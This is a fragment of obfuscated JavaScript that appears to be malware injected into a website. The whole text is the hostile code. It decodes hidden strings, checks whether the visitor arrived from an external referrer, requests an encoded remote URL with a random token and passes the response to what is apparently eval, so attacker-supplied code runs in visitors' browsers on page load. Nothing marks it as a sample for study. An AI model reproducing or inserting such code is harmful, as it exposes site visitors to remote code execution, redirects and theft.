decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};